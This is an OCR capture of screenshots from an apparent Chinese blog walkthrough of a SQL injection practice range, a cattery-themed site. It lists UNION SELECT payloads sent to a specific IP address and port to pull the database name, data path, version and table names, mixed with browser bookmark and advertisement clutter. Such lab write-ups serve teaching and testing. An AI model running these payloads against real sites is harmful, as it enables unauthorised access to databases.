首页
辛巴猫舍
XINBA CATTERY
maoshe
© 2009 掌控者
掌控安全学院 黑客安全渗透体系课程 现在点击免费学!
https://blog.csdn.net/Wubuqing
在 2回显 然后查询数据库名
union select 1,database()
得到数据库名为 maoshe
宠物猫 异国短毛猫 纯种猫 加菲猫 ×
59.63.200.79:8003/?id=10 union select 1,@@datadir 在此搜索
书签 手机书签 哔哩哔哩弹幕视频 日剧啦,热播日剧网 樱花动漫 - 专注动 腾讯企业邮箱 - 收 天地和兴项目工时 百度一下，你就知 Nessus Essential
首页
辛巴猫舍
XINBA CATTERY
D:\phpStudy\MySQL\data\
© 2009 掌控者
掌控安全学院 黑客安全渗透体系课程 现在点击免费学!
https://blog.csdn.net/Wubuqing
查询路径
union select 1,@@datadir
还有查询数据库版本
Union select 1，version()
然后查询表名
union select 1,(select table_name from information_schema.tables where table_schema='maoshe' limit 0,1)
宠物猫 异国短毛猫 纯种猫 加菲猫 ×
e from information_schema.tables where table_schema=%27maoshe%27 limit 0,1 ) 在此搜索
书签 手机书签 哔哩哔哩弹幕视频 日剧啦,热播日剧网 樱花动漫 - 专注动 腾讯企业邮箱 - 收 天地和兴项目工时 百度一下，你就知 Nessus Essential
首页